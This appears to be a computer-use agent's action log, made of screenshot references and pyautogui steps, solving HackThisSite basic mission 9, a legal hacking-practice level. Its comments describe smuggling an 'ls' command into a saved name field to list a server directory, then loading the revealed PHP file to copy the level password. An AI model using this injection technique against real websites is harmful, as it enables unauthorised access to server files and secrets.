
pyautogui.write('..')

pyautogui.click(715, 300)

pyautogui.click(12, 42)

# - Save a name running ls on /var/www/hackthissite.org/html/missions/basic/9/ and open the result in a new tab
pyautogui.click(631, 295)

pyautogui.press('Down')

pyautogui.moveTo(577, 218); pyautogui.dragTo(722, 218)

pyautogui.click(616, 300)

pyautogui.write('/var/www/hackthissite.org/html/missions/basic/8/')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('9/')

pyautogui.click(737, 302)

pyautogui.middleClick(376, 85)
# - Load missions/basic/9/p91e283zc3.php in the new tab to reveal the hidden password
pyautogui.click(184, 28)

pyautogui.moveTo(138, 84); pyautogui.dragTo(284, 87)
pyautogui.hotkey('ctrl', 'c')
pyautogui.click(295, 42)
pyautogui.click(349, 41)

pyautogui.moveTo(376, 41); pyautogui.dragTo(262, 44)

pyautogui.write('9/')
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

# - Select the revealed Level 9 password and return to the Level 8 saved-file tab
pyautogui.doubleClick(58, 85)

pyautogui.click(67, 27)
pyautogui.click(160, 27)
